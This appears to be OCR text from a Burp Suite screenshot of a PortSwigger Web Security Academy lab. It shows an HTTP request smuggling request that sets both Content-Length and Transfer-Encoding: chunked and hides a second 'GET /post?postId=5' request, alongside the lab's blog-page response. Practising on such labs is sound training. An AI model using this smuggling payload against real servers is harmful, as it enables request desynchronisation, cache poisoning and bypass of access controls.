 Send
Cancel
<
>
Target: https://0a9c00cc03d7779c8054226400a30014.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a9c00cc03d7779c8054226400a30014.web-secu
rity-academy.net
3 Cookie: session=
Ox6mttUDc5PGYq5zw3OWFGU6ZIzDfNzX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type:
application/x-www-form-urlencoded
20 Content-Length: 134
21 Transfer-Encoding: chunked
22
23 b
24 userid=test
25 0
26
27
28 GET /post?postId=5 HTTP/1.1
29 Content-Type:
application/x-www-form-urlencoded
30 Content-Length: 12
11+1
31
32 userid=test
33
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <div class="blog-post">
54 <img src="/image/blog/posts/4.jpg">
55 <h1>
Cell Phone Free Zones
</h1>
56 <p>
postid=5
<span id=blog-author>
Grant Anuncle
</span>
| 08 May 2023
</p>
57 <hr>
58 <p>
There was a time when you could travel by
train, smoke cigarettes and chat at the top
of your voice. Smoking was banned and up
popped quiet carriages, places for those who
wish to work on their cells, laptops, and
tablets could do so in peace. We all wanted
peace and quiet, and to keep those screaming
kids as far away from us as possible.
</p>
59 <p>
Things are changing again, now places are
having designated cell, laptop and tablet
free zones, and even offering to take them
away from you for the duration of your
Search...
0 matches
Inspector
Selection
11 (0xb)
Selected text
userid=test
Decoded from:
URL encoding
userid=test
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
7
Request cookies
1
Request headers
20
Response headers
5
Done
9,027 bytes | 511 millis